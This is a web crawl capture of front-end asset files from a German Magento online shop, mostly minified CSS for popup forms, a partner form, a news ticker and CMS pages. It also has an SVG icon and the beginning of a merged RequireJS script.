#plumrocket-callforprice-form-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pl-clearfix:before,.pl-clearfix:after{content:"";display:block;clear:both}#plumrocket-callforprice-form-container .callforprice-popup-internal{margin:5% auto 2% auto;background-color:#fff;padding:30px;min-width:250px;max-width:800px;display:inline-block}#plumrocket-callforpice-frontend-form h2{font-size:30px;margin-top:0;border:0;border-bottom:1px solid #dcdcdc}#plumrocket-callforpice-frontend-form{padding:0;margin:0;width:100%;max-width:100%}#plumrocket-callforpice-frontend-form .fieldset{padding:0;background:0 0;border:0}#plumrocket-callforpice-frontend-form li{padding:0;margin:0}#plumrocket-callforpice-frontend-form li:before,#plumrocket-callforpice-frontend-form li:after{content:"";display:block;clear:both}#plumrocket-callforpice-frontend-form li:first-child .field{width:50%;float:left;padding-left:8px}#plumrocket-callforpice-frontend-form li:first-child .field:nth-child(2n+1){clear:left;padding-left:0;padding-right:3.5%}button.plumrocket-callforprice-btn{margin-bottom:10px}#plumrocket-callforpice-frontend-form .input-box,#plumrocket-callforpice-frontend-form textarea,#plumrocket-callforpice-frontend-form select,#plumrocket-callforpice-frontend-form input{width:100%;max-width:100%}#plumrocket-callforpice-frontend-form textarea{min-height:80px;max-height:none}#plumrocket-callforpice-frontend-form .buttons-set{margin:20px 0 0;padding:12px 0 0;border:0;border-top:1px solid #dcdcdc}.plumrocket-callforprice-text-label{font-size:11px;line-height:12px;color:#8e8e8e;margin-bottom:10px}.catalog-product-view .plumrocket-callforprice-text-label{font-size:12px}#plumrocket-callforprice-form-container .callforprice-addedoverlay{left:0;top:0;width:100%;height:100%;position:fixed;z-index:5000;background:#000;opacity:.75;filter:alpha(opacity=75);-ms-filter:"alpha(opacity=75)";filter:alpha(opacity=75)}#plumrocket-callforprice-form-container .callforprice-popup{position:fixed;top:0;left:0;z-index:5050;width:100%;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:15px;overflow-y:auto;text-align:center}#plumrocket-callforprice-form-container .callforprice-content{position:relative;padding:0}#plumrocket-callforprice-form-container .callforprice-content .field{text-align:left;width:100%;margin:0 0 5px}#plumrocket-callforprice-form-container .callforprice-content .pl-cfp-recall{width:50%;padding-right:8px}#plumrocket-callforprice-form-container .callforprice-content .close{position:absolute;right:-17px;top:-19px;font-size:10px;font-weight:400;color:#fff;width:15px;height:15px;text-align:center;line-height:15px;background-color:#a5a7a8;font-size:13px}#plumrocket-callforprice-form-container .callforprice-content .close:hover{cursor:pointer}#plumrocket-callforprice-form-container .callforprice-content h3{font-size:18px;text-align:left;margin:15px 0 10px;font-family:"Helvetica Neue",Verdana,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:normal}#plumrocket-callforprice-form-container .callforprice-content p{margin-bottom:10px;font-size:12px;text-align:left}.prcallforprice-rtl .modal-inner-wrap{direction:rtl}.prcallforprice-rtl #plumrocket-callforpice-frontend-form li:first-child .field:nth-child(2n+1){padding-right:0;padding-left:3.5%}#prcallform-fields-wrapper .page-title{position:relative;width:auto;height:auto;margin:0}@media only screen and (max-width:640px){#plumrocket-callforprice-form-container .callforprice-popup-internal{padding:18px}#plumrocket-callforprice-form-container .callforprice-content .close{position:absolute;right:-29px;top:-32px;font-size:10px;font-weight:400;color:#fff;width:28px;height:28px;text-align:center;line-height:25px;background-color:#000;font-size:13px;border:2px solid #fff;border-radius:50%;box-shadow:0 0 0 1px #000}#plumrocket-callforpice-frontend-form li{float:none;width:100%;padding:0}#plumrocket-callforprice-form-container.dir-rtl .callforprice-content .close{left:-30px}}@media only screen and (max-width:480px){#plumrocket-callforpice-frontend-form li:first-child .field,#plumrocket-callforpice-frontend-form li:first-child .field:nth-child(2n+1){width:100%;float:none;padding:0}#plumrocket-callforprice-form-container .callforprice-content .pl-cfp-recall{width:100%;padding:0}.dir-rtl #plumrocket-callforpice-frontend-form li:first-child .field,.dir-rtl #plumrocket-callforpice-frontend-form li:first-child .field:nth-child(2n+1){padding:0}}.callforprice-popup .form-list{padding:0;list-style:none}.callforprice-popup .form-list .fields:first-child{display:flex;flex-wrap:wrap}#plumrocket-callforpice-frontend-form .fields:first-child .field{float:none;width:48.2%;margin-bottom:10px;padding-left:0}#plumrocket-callforpice-frontend-form .fields:first-child .field:last-child{margin-bottom:0}#plumrocket-callforpice-frontend-form .fields:last-child .field select{width:48.2%;height:35px}#plumrocket-callforpice-frontend-form select{height:35px}#plumrocket-callforpice-frontend-form input{height:35px;padding-left:5px}#plumrocket-callforpice-frontend-form .fields:last-child .field{margin-top:10px}.callforprice-popup.modal-slide._show .modal-inner-wrap{width:60%}.form-list em{margin-left:3px;color:red;font-style:inherit}.modal-popup.callforprice-popup .modal-content{padding-bottom:0}.modal-popup.callforprice-popup .modal-footer button{padding-top:12px;padding-bottom:12px}.modal-popup.callforprice-popup .modal-title{font-size:18px}.modal-popup.callforprice-popup.modal-slide .modal-footer{border-top:1px solid transparent}.box-tocart .pac-btn-wrap .action.tocart{width:52%}#prcallform-fields-wrapper .prgdpr-consent-checkbox{margin-bottom:5px;position:relative;padding-left:21px}#plumrocket-callforpice-frontend-form input.required-entry{position:absolute;left:0;top:3px;width:15px;height:15px;margin:0}.prcallforprice-rtl #prcallform-fields-wrapper,.prgdpr-consent-checkbox{padding-left:0;padding-right:23px}.prcallforprice-rtl #plumrocket-callforpice-frontend-form,input.required-entry{right:0}#plumrocket-callforpice-frontend-form .prgdpr-consent-checkbox div.mage-error[generated]{margin-top:0}#maincontent .sidebar .product-items .product-item-info:after{display:block;content:'';clear:both}#maincontent .block.block-wishlist .block-content .product-items .product-item-photo{float:left;position:static}#maincontent .sidebar .product-items .product-item-actions{clear:none;position:static}.sidebar .product-items .product-item-info{width:100%}.sidebar .product-items .product-item-info .product-item-photo{position:relative;display:block;float:left}.sidebar .product-items .product-item{display:flex;width:100%}#plumrocket-callforpice-frontend-form #prcallform-recaptcha input{height:0}@media (min-width:1440px){.sidebar.sidebar-additional .product-items .product-item-info .product-item-photo{position:relative;display:block;float:left}}@media (max-width:900px){.modal-popup.callforprice-popup .modal-footer{margin-top:0}.callforprice-popup.modal-slide._show .modal-inner-wrap{width:75%}}@media (max-width:767px){.modal-popup.callforprice-popup.modal-slide .modal-inner-wrap{width:100%}.box-tocart .pac-btn-wrap .action.tocart{width:100%}}@media (max-width:543px){.callforprice-popup .form-list .fields:first-child{flex-direction:column}#plumrocket-callforpice-frontend-form .fields:first-child .field,#plumrocket-callforpice-frontend-form .fields:last-child .field select{width:100%}}@media (max-width:479px){.modal-footer button{width:100%;padding-left:15px;padding-right:15px}#plumrocket-callforpice-frontend-form .fieldset{margin-bottom:10px}#plumrocket-callforpice-frontend-form h2{margin-top:5px;margin-bottom:5px}.page-title p{font-size:14px;margin-top:15px;margin-bottom:5px}#plumrocket-callforpice-frontend-form input,#plumrocket-callforpice-frontend-form .fields:last-child .field select,#plumrocket-callforpice-frontend-form select{font-size:16px}#plumrocket-callforpice-frontend-form .fields:last-child .field select,#plumrocket-callforpice-frontend-form select{padding-top:0;padding-bottom:0}.form-list{margin-bottom:2px}.form-list label{font-size:16px}.modal-popup.callforprice-popup .modal-header{margin-bottom:-10px;padding-top:10px}.callforprice-popup.modal-slide .action-close{padding-top:10px}.modal-popup.callforprice-popup .modal-footer{padding-top:10px;padding-bottom:30px}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Toneart_CustomForms/css/partner_form.min.css
body_size: 1311
content:
.cf-partner-form-widget{max-width:800px;margin:2rem auto;padding:2.5rem;background:#fff;box-shadow:0 8px 32px rgba(59,172,223,.1);border-radius:16px;font-family:'Inter',system-ui,sans-serif}.cf-progress-container{margin-bottom:2rem}.cf-progress-steps{display:flex;justify-content:space-between;position:relative;margin-bottom:30px}.cf-progress-steps:before{content:'';background-color:#e0e0e0;position:absolute;top:50%;left:0;transform:translateY(-50%);height:4px;width:100%;z-index:1}.cf-progress-bar{background-color:#3bacdf;position:relative;top:50%;left:0;transform:translateY(-50%);height:4px;width:0;z-index:2;transition:.3s ease}.cf-step{background-color:#fff;border:4px solid #e0e0e0;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;font-weight:600;color:#666;z-index:3;position:relative;transition:.3s ease}.cf-step.cf-active{border-color:#3bacdf;color:#3bacdf}.cf-step.cf-completed{border-color:#3bacdf;background-color:#3bacdf;color:#fff}.cf-partner-form-widget h2{color:#2b2b2b;font-size:2rem;margin-bottom:2.5rem !important;text-align:center}.cf-form-section{display:none;animation:cf-fadeIn .5s}.cf-form-section.cf-active{display:block}@keyframes cf-fadeIn{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.cf-form-group{margin-bottom:1.5rem;position:relative}.cf-form-group label{display:block;color:#333;font-weight:500}.cf-form-group label.required:after{content:'*';color:#e02b27;margin-left:4px}.cf-input-with-icon{position:relative;display:flex;align-items:center}.cf-input-icon{position:absolute;left:1rem;top:50%;transform:translateY(-50%);color:#3bacdf;pointer-events:none}.cf-form-group input:not([type=checkbox]):not([type=radio]),.cf-form-group textarea{width:100%;padding:.875rem 1rem .875rem 2.5rem;border:2px solid #e0e0e0;border-radius:8px;font-size:1rem;transition:all .3s ease;background-color:#f8f9fa;height:45px}input[type=file].cf-file-input{padding:.55rem 1rem .875rem 1.5rem !important}.cf-form-group input:focus,.cf-form-group textarea:focus{border-color:#3bacdf;background-color:#fff;box-shadow:0 0 0 4px rgba(59,172,223,.1);outline:none}.cf-form-group .cf-field-error{display:none;color:#e02b27}.cf-form-group.cf-invalid .cf-field-error{display:block}.cf-form-group.cf-invalid input,.cf-form-group.cf-invalid textarea{border-color:#e02b27;background-color:#fff6f6}.cf-form-group.cf-invalid .cf-input-icon{color:#e02b27}.cf-checkbox-container,.cf-radio-container{background:#f8f9fa;padding:1.5rem;border-radius:8px;margin:1rem 0}.cf-checkbox-item,.cf-radio-item{display:flex;align-items:center;margin-bottom:.75rem;padding:.5rem;border-radius:4px;transition:background-color .3s ease}.cf-checkbox-item:hover,.cf-radio-item:hover{background-color:rgba(59,172,223,.1)}.cf-checkbox-item input[type=checkbox],.cf-radio-item input[type=radio]{width:18px;height:18px;margin-right:.75rem;accent-color:#3bacdf}.cf-file-upload-container{border:2px dashed #3bacdf;padding:2rem;text-align:center;border-radius:8px;background:rgba(59,172,223,.05);cursor:pointer;transition:.3s ease}.cf-file-upload-container:hover{background:rgba(59,172,223,.1)}.cf-form-navigation{display:flex;justify-content:space-between;margin-top:2rem}.cf-nav-button{display:flex;align-items:center;gap:.5rem;background:#3bacdf;color:#fff;border:none;padding:.875rem 1.5rem;border-radius:8px;cursor:pointer;font-weight:600;transition:.3s ease}.cf-nav-button:hover{background:#2d8ab3}.cf-nav-button.cf-previous{background:#e0e0e0}.cf-nav-button.cf-previous:hover{background:silver}.cf-noinput-icon{padding:.875rem 1rem !important}@keyframes cf-shake{0%,100%{transform:translateX(0)}25%{transform:translateX(-10px)}75%{transform:translateX(10px)}}.cf-form-group.cf-invalid.cf-shake input{animation:cf-shake .3s ease-in-out}button.cf-nav-button{color:#2d8ab3;border-color:#2d8ab3;border-radius:2px}.cf-nav-button:hover{background-color:#3bacdf;color:#fff}@media (max-width:768px){.cf-partner-form-widget{padding:1.5rem;margin:1rem}.cf-progress-steps{margin-bottom:20px}.cf-step{width:30px;height:30px;font-size:.875rem}}.cf-field-error div.mage-error{color:#e02b27;font-size:1em;position:absolute;top:45px;left:0}.cf-file-upload-container.cf-drag-over{background-color:rgba(59,172,223,.2);border:2px solid #3bacdf}#cf-addMoreFiles{display:inline-block;margin-top:1rem;margin-bottom:1rem;padding:.75rem 1.5rem;background-color:#3bacdf;color:#fff;font-size:.8rem;font-weight:400;border:none;border-radius:3px;cursor:pointer;transition:all .3s ease;text-align:center}#cf-addMoreFiles:hover{background-color:#2d8ab3;box-shadow:0 4px 8px rgba(59,172,223,.2)}#cf-addMoreFiles:active{background-color:#1c6d8e;box-shadow:none}#cf-addMoreFiles:focus{outline:2px solid rgba(59,172,223,.5);outline-offset:2px}.cf-file-limit-text{margin:.5rem 0 0;font-size:.875rem;color:#666}@media (max-width:768px){.cf-field-error div.mage-error{font-size:.8em}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Webkul_NewsTicker/css/style.min.css
body_size: 342
content:
.wk_nt_newsticker{background:#12161b !important;color:#e8edf2 !important;font-family:'Inter','Syne',sans-serif !important;font-size:15px !important;display:flex;align-items:center;height:36px;padding:0 12px;white-space:nowrap;overflow:hidden;position:relative;border-top:1px solid rgba(255,255,255,.05);border-bottom:1px solid rgba(255,255,255,.05)}.wk_nt_newsticker #wk_nt_news{display:flex;align-items:center;width:100%;overflow:hidden;min-height:inherit}.wk_nt_newsticker #wk_nt_news ul{display:flex;align-items:center;margin:0;padding:0;white-space:nowrap}.wk_nt_newsticker #wk_nt_news li{display:flex;align-items:center;margin:0;padding:0}.wk_nt_newsticker #wk_nt_news li>div{display:flex;align-items:center;gap:40px}.wk_nt_newsticker #wk_nt_news li>div>span{display:inline-flex;align-items:center;line-height:1.2}.wk_nt_newsticker a{text-decoration:none;font-weight:500;color:#fff}@media (max-width:768px){.wk_nt_newsticker{font-size:13px !important;height:32px;padding:0 10px}.wk_nt_newsticker #wk_nt_news li>div{gap:28px}}.wk_nt_newsticker.hidden{display:none !important}img.ticker-icon{width:18px;height:18px;vertical-align:middle;opacity:.9}.ticker-wrapper span{margin-right:24px}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magento_Cms/css/static-pages.min.css
body_size: 3133
content:
.light-mode .breadcrumbs .items>li a,.light-mode .breadcrumbs .items>li strong{color:#000}.light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}.light-mode .breadcrumbs li.item.home a:before{filter:brightness(0)}.whats-app-number{display:flex;align-items:center;gap:10px}.whats-app-number picture{margin-bottom:-8px}.page-products.light-mode .breadcrumbs .items{margin-top:15px}.page-products.light-mode .breadcrumbs .items>li a,.page-products.light-mode .breadcrumbs .items>li strong{color:#000}.page-products.light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}.page-products.light-mode .breadcrumbs li.item.home a:before{filter:brightness(0)}.breadcrumbs li.item.home a{font-size:0}.breadcrumbs li.item.home a:before{content:"";width:17px;height:17px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23fff%22%20height%3D%2217px%22%20width%3D%2217px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20486.196%20486.196%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M481.708%2C220.456l-228.8-204.6c-0.4-0.4-0.8-0.7-1.3-1c-5-4.8-13-5-18.3-0.3l-228.8%2C204.6c-5.6%2C5-6%2C13.5-1.1%2C19.1%20c2.7%2C3%2C6.4%2C4.5%2C10.1%2C4.5c3.2%2C0%2C6.4-1.1%2C9-3.4l41.2-36.9v7.2v106.8v124.6c0%2C18.7%2C15.2%2C34%2C34%2C34c0.3%2C0%2C0.5%2C0%2C0.8%2C0s0.5%2C0%2C0.8%2C0h70.6%20c17.6%2C0%2C31.9-14.3%2C31.9-31.9v-121.3c0-2.7%2C2.2-4.9%2C4.9-4.9h72.9c2.7%2C0%2C4.9%2C2.2%2C4.9%2C4.9v121.3c0%2C17.6%2C14.3%2C31.9%2C31.9%2C31.9h72.2%20c19%2C0%2C34-18.7%2C34-42.6v-111.2v-34v-83.5l41.2%2C36.9c2.6%2C2.3%2C5.8%2C3.4%2C9%2C3.4c3.7%2C0%2C7.4-1.5%2C10.1-4.5%20C487.708%2C233.956%2C487.208%2C225.456%2C481.708%2C220.456z%20M395.508%2C287.156v34v111.1c0%2C9.7-4.8%2C15.6-7%2C15.6h-72.2c-2.7%2C0-4.9-2.2-4.9-4.9%20v-121.1c0-17.6-14.3-31.9-31.9-31.9h-72.9c-17.6%2C0-31.9%2C14.3-31.9%2C31.9v121.3c0%2C2.7-2.2%2C4.9-4.9%2C4.9h-70.6c-0.3%2C0-0.5%2C0-0.8%2C0%20s-0.5%2C0-0.8%2C0c-3.8%2C0-7-3.1-7-7v-124.7v-106.8v-31.3l151.8-135.6l153.1%2C136.9L395.508%2C287.156L395.508%2C287.156z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover}.page-wrapper>.breadcrumbs{padding-inline:45px;max-width:100%;margin-bottom:40px}.breadcrumbs .items>li a,.breadcrumbs .items>li strong{color:#fff;font-size:16px}.cms-page-view #maincontent .accordion .fieldset{width:100%;display:flex;flex-wrap:wrap}.fieldset>.legend{margin:0 0 20px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left}.cms-page-view #maincontent .accordion .accordion-head.open{border:none !important;margin:0}.cms-page-view #maincontent .accordion .arrow-down{display:none}.cms-page-view #maincontent .accordion .accordion-head .lease-steps{background:#000;color:#fff;padding:10px 15px;float:left;font-weight:500;width:40px;height:100%;box-sizing:border-box}.cms-page-view #maincontent .accordion .accordion-head h2{font-size:18px;color:#f18819;float:left;margin:0;padding:9px 6px;text-transform:uppercase;font-family:"Oswald",sans-serif;width:calc(100% - 85px);box-sizing:border-box;font-weight:400}.cms-page-view #maincontent .accordion .accordion-head{background:#f4f4f4 !important;margin-bottom:0;border-color:#000 !important;padding:0 !important;width:100%}.cms-page-view #maincontent .accordion .accordion-body{border:solid 1px #000;padding:15px;clear:both;width:100%;margin-bottom:0}.cms-page-view #maincontent .accordion .field{margin-bottom:20px;width:calc(50% - 10px);margin:0 10px}.cms-page-view #maincontent .accordion label{font-weight:500;font-size:16px;margin-bottom:5px;color:#4e4e4e}.cms-page-view #maincontent .accordion .accordion-body ul{padding-left:0}.cms-page-view #maincontent .accordion li,.cms-page-view #maincontent .accordion p{color:#4e4e4e}.cms-page-view .mgz-numbercounter-text{color:#000}.cms-page-view.light-mode .mgz-block-heading.mgz-block-heading-line .title{background-color:#fff}.cms-page-view:not(.light-mode) .mgz-block-heading.mgz-block-heading-line .title{background-color:#121212}.cms-page-view #maincontent .accordion label em{color:#f18819;margin-right:1px}.cms-page-view #maincontent .accordion ul{padding-left:0}.cms-page-view #maincontent .accordion li{list-style:none}.cms-page-view #maincontent .accordion .fields{display:flex;margin-bottom:14px}.cms-page-view #maincontent .accordion label{font-weight:500;font-size:16px;margin-bottom:5px;display:block}.cms-page-view #maincontent .accordion .button{width:auto;color:#fff;padding:15px 25px;background-color:#f18819 !important;border:none;height:auto;line-height:1}.breadcrumbs .items{display:flex;align-items:center}.page-wrapper .breadcrumbs .item:not(:last-child):after{font-size:12px;color:#fff;position:relative;top:2px}.cms-page-view .page-wrapper>.breadcrumbs{margin-top:20px}.cms-page-view [data-content-type=row][data-appearance=contained]{max-width:100%}.cms-page-view .page-title{font-size:32px;font-weight:600}.cms-page-view #maincontent .column.main ul li,.cms-page-view #maincontent .column.main p,.cms-preisalarm #maincontent .column.main ul li,.cms-preisalarm #maincontent .column.main p{font-size:16px;line-height:1.7}.cms-page-view.light-mode #maincontent .column.main h2,.cms-preisalarm.light-mode #maincontent .column.main h2{color:#000}.cms-page-view #maincontent .column.main h2,.cms-preisalarm #maincontent .column.main h2{font-weight:500;font-size:23px;margin-bottom:1.5rem;margin-top:20px}.cms-page-view .products.list.items.product-items button.action.tocart.primary{background:#3bacdf;border:0;font-size:15px}.cms-page-view .homePage-products{padding:0;margin-top:30px}ul#content-slider-unitree_go2_{padding:0}.cms-page-view .magezon-builder .mgz-container{width:100%}@media screen and (min-width:769px){.cms-page-view .columns{padding-inline:45px;max-width:1920px;margin:0 auto}.cms-page-view .sidebar.sidebar-main.mobile-sidebar{padding-right:5px}.cms-page-view footer.page-footer{margin-top:40px}.cms-page-view .second-side-bar-image{margin-top:25px}}@media screen and (max-width:768px){.cms-page-view .sidebar.sidebar-main.mobile-sidebar{display:none}.cms-page-view .columns{padding-inline:20px;margin-top:20px}}.cms-page-view .mgz-element-column>.mgz-element-inner{padding-inline:0}.cms-page-view .mgz-flipbox .mgz-flipbox-inner{color:#000}.cms-page-view:not(.light-mode) .mgz-element-separator .title{background:#1d1d1d}.cms-page-view .mgz-block-heading.mgz-block-heading-line:before{content:'';top:25%}.cms-page-view:not(.light-mode) .newsletter-headline{color:#fff}.cms-page-view .newsletter-container{max-width:100%}.cms-page-view #maincontent .column.main a.pagebuilder-button-primary,.cms-preisalarm #maincontent .column.main a.pagebuilder-button-primary{text-align:center;height:auto;display:inline-block;line-height:inherit;padding:10px 20px;font-size:18px;font-weight:400;background:#3bacdf;border-color:#3bacdf;border-radius:0}.cms-page-view .table-header-staticpage h2{color:#000}.cms-page-view .versandkosten-table{color:#000}.cms-page-view .mgz-element-single_product .products .product-item .product-item-info:hover{background:0 0}.cms-page-view.light-mode #maincontent .accordion label,.cms-page-view.light-mode .mgz-element-single_product .products .action.tocompare,.cms-page-view.light-mode .mgz-element-single_product .products .action.towishlist{color:#000}.cms-page-view:not(.light-mode) #maincontent .accordion li,.cms-page-view:not(.light-mode) #maincontent .accordion p,.cms-page-view:not(.light-mode) #maincontent .accordion label,.cms-page-view:not(.light-mode) .mgz-element-single_product .product-item-name .product-item-link,.cms-page-view:not(.light-mode) .mgz-element-single_product .products .action.tocompare,.cms-page-view:not(.light-mode) .mgz-element-single_product .products .action.towishlist{color:#fff}.cms-ai-trends .mgz-single-image-inner{margin-top:-10px}#maincontent .accordion .accordion-body{border:solid 1px var(--border-color)}.cms-page-view #maincontent .accordion .button{font-size:16px;font-weight:700}.cms-page-view #maincontent .accordion .accordion-head h2{font-size:18px;color:#f18819 !important;float:left;margin:0;padding:9px 6px;text-transform:uppercase;font-family:"Oswald",sans-serif;width:calc(100% - 85px);box-sizing:border-box;font-weight:400}.cms-page-view table>tbody>tr>th,.cms-page-view table>tfoot>tr>th,.cms-page-view table>tbody>tr>td,.cms-page-view table>tfoot>tr>td{color:#000}.cms-page-view .tgijquy-s,.cms-page-view .s2yd5df-s,.cms-page-view .a9idn02-s,.cms-page-view .iidym01-s,.cms-page-view .nr9cnbw-s,.cms-page-view .d1x08x4-s{color:#000}.cms-page-view:not(.light-mode) .rental-process .section-title{color:#fff}.all-rental-pages-grid-info-section{color:#000}.cms-page-view:not(.light-mode) .mgz-element.evyork2 .mgz-link{color:#000;background-color:#fff}.cms-page-view:not(.light-mode) .ki-robotic-club-header__text,.cms-page-view:not(.light-mode) .ki-robotic-club-vision__text,.cms-page-view:not(.light-mode) .ki-robotic-club-technology__text,.cms-page-view:not(.light-mode) .ki-robotic-club-cta__info{color:#fff}.cms-page-view:not(.light-mode) .perp-section{color:#000}.cms-page-view:not(.light-mode) .ki-robotic-club-cta__text{font-size:1.5em !important;font-weight:600;color:#fff !important}.cms-page-view:not(.light-mode) .ki-robotic-club-membership__intro,.cms-page-view:not(.light-mode) .ki-robotic-club-products__intro{color:#fff}.cms-page-view:not(.light-mode) .gradient-text{color:#fff}.cms-page-view:not(.light-mode) .kishop-header__text{color:#fff}.cms-page-view:not(.light-mode) ul.kishop-membership__list{color:#fff !important}.cms-page-view:not(.light-mode) .kishop-membership__intro,.cms-page-view:not(.light-mode) .kishop-vision__text,.cms-page-view:not(.light-mode) .kishop-cta__info{color:#fff}.cms-page-view:not(.light-mode) #maincontent .column.main li,.cms-page-view:not(.light-mode) #maincontent .column.main p,.cms-page-view:not(.light-mode) #maincontent .column.main th,.cms-page-view:not(.light-mode) #maincontent .column.main td,.cms-page-view:not(.light-mode) #maincontent .column.main span,.cms-page-view:not(.light-mode) #maincontent .column.main label,.cms-page-view:not(.light-mode) #maincontent .column.main strong,.cms-preisalarm:not(.light-mode) #maincontent .column.main li,.cms-preisalarm:not(.light-mode) #maincontent .column.main p,.cms-preisalarm:not(.light-mode) #maincontent .column.main th,.cms-preisalarm:not(.light-mode) #maincontent .column.main td,.cms-preisalarm:not(.light-mode) #maincontent .column.main span,.cms-preisalarm:not(.light-mode) #maincontent .column.main label,.cms-preisalarm:not(.light-mode) #maincontent .column.main strong{color:#b3b3b3d9}.cms-page-view:not(.light-mode) #maincontent .column.main a span,.cms-page-view:not(.light-mode) #maincontent .column.main h2 strong,.cms-page-view:not(.light-mode) #maincontent .column.main button span,.cms-preisalarm:not(.light-mode) #maincontent .column.main button span,.cms-page-view:not(.light-mode) #maincontent .column.main h1 span,.cms-page-view:not(.light-mode) #maincontent .column.main h2 span,.cms-page-view:not(.light-mode) #maincontent .column.main h3 span,.cms-page-view:not(.light-mode) #maincontent .column.main h4 span,.cms-page-view:not(.light-mode) #maincontent .column.main h5 span,.cms-page-view:not(.light-mode) #maincontent .column.main h6 span,.cms-preisalarm:not(.light-mode) #maincontent .column.main h1 span,.cms-preisalarm:not(.light-mode) #maincontent .column.main a span{color:#fff !important}.cms-page-view:not(.light-mode) .mgz-block-heading .info{color:#b3b3b3d9}.cms-page-view:not(.light-mode) .toneart-family-message{color:#b3b3b3d9}.cms-page-view:not(.light-mode) .toneart-family-message strong{color:#fff !important}.cms-page-view:not(.light-mode) .mgz-element.najuopj .mgz-flipbox-front p{color:#000 !important}.cms-page-view:not(.light-mode) .support-ukraine>strong{color:#fff !important}.cms-page-view main#maincontent ul{padding-left:16px}.cms-page-view .mgz-flipbox-back-inner-text p{color:#000 !important}.mgz-progress-bar .mgz-numbercounter-string span{color:#2b2929 !important}.cms-page-view:not(.light-mode) .category_list_inner .category-list .category-list-content p{color:#b3b3b3d9}.cms-page-view:not(.light-mode) .brand-kit-container h1{color:#fff}.mgz-element.vb38ka0 .mgz-message-box strong,.mgz-element.vb38ka0 .mgz-message-box p{color:#9d8967 !important}.mgz-element.wiq8dld .mgz-message-box p strong{color:#5e7f96 !important}.mgz-element.ses1uh5 .mgz-message-box p{color:#9d8967 !important}.section-title{font-size:28px !important;font-weight:700 !important;text-align:center !important;margin-bottom:40px !important;margin-top:3.5rem !important;color:#3bacdf !important}.story-subsection{padding:2rem !important;border-radius:12px !important;text-align:center;transition:transform .3s ease,box-shadow .3s ease;border:1px solid rgba(59,172,223,.25) !important;max-width:800px;margin:0 auto 25px !important;text-align:center}.story-subsection:hover{transform:translateY(-4px)}body.light-mode .story-subsection{background-color:#fff !important;border:1px solid #e9ecef !important;box-shadow:0 6px 18px rgba(0,0,0,.08) !important}@media (max-width:992px){.section-title{font-size:28px !important}}@media (max-width:768px){body .story-subsection .block.newsletter .field.newsletter{max-width:100%}.section-title{font-size:24px !important;margin-bottom:2rem;margin-top:2.5rem}body .story-subsection .block.newsletter .action.subscribe{font-size:10px;padding-inline:6px}.story-subsection .block.newsletter input{padding-left:26px}}body.light-mode .story-subsection h3{color:#121212 !important}.story-subsection h3{font-size:22px !important;font-weight:600 !important;margin-bottom:1rem !important;color:#fff !important;font-family:"Syne","inter",sans-serif !important}.story-subsection .block.newsletter{max-width:100%;margin-inline:auto}.story-subsection .block.newsletter .action.subscribe{height:42px;font-size:12px;border:0;background:#3bacdf}.story-subsection .block.newsletter .field .control:before{margin-top:5px}.story-subsection .block.newsletter .action.subscribe span{font-family:"Syne","inter",sans-serif !important}.story-subsection .block.newsletter input{margin-right:100px;border-top-right-radius:0;border-bottom-right-radius:0;border-right:0;font-size:12px;padding-right:10px;font-family:"Syne","inter",sans-serif !important}.story-subsection .block.newsletter .field.newsletter{max-width:290px}.story-subsection p{text-align:center !important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/images/account.svg
body_size: 22239
content:
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="64" height="64" fill="url(#pattern0_55_11)"/>
<defs>
<pattern id="pattern0_55_11" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_55_11" transform="scale(0.01)"/>
</pattern>
<image id="image0_55_11" width="100" height="100" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768786030/_cache/merged/d57fa02a98b45a6b2f92573ffe495a7f.min.js
body_size: 23428
content:
var requirejs,require,define;(function(global,setTimeout){var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version='2.3.7',commentRegExp=/\/\*[\s\S]*?\*\/|([^:"'=]|^)\/\/.*$/mg,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,isBrowser=!!(typeof window!=='undefined'&&typeof navigator!=='undefined'&&window.document),isWebWorker=!isBrowser&&typeof importScripts!=='undefined',readyRegExp=isBrowser&&navigator.platform==='PLAYSTATION 3'?/^complete$/:/^(complete|loaded)$/,defContextName='_',isOpera=typeof opera!=='undefined'&&opera.toString()==='[object Opera]',contexts={},cfg={},globalDefQueue=[],useInteractive=false,disallowedProps=['__proto__','constructor'];function commentReplace(match,singlePrefix){return singlePrefix||'';}
function isFunction(it){return ostring.call(it)==='[object Function]';}
function isArray(it){return ostring.call(it)==='[object Array]';}
function each(ary,func){if(ary){var i;for(i=0;i<ary.length;i+=1){if(ary[i]&&func(ary[i],i,ary)){break;}}}}
function eachReverse(ary,func){if(ary){var i;for(i=ary.length-1;i>-1;i-=1){if(ary[i]&&func(ary[i],i,ary)){break;}}}}
